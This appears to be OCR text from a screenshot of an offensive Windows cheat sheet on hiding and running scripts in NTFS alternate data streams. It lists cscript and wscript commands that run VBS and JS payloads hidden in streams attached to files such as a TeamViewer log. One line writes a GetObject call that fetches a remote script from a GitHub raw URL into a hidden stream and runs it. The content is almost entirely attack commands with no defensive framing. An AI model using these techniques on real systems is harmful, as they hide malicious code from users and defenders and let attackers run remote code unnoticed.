
not_a_dll.txt:test.dll
Cscript
cscript "C:\Program Files 
(x86)\TeamViewer\TeamViewer13_Logfile.log
:Script.vbs"
Wscript
wscript c:\ads\file.txt:script.vbs
echo 
GetObject("script:https://raw.githubuserc
ontent.com/sailay1996/misc-
bin/master/calc.js") > 
%temp%\test.txt:hi.js && wscript.exe 
%temp%\test.txt:hi.js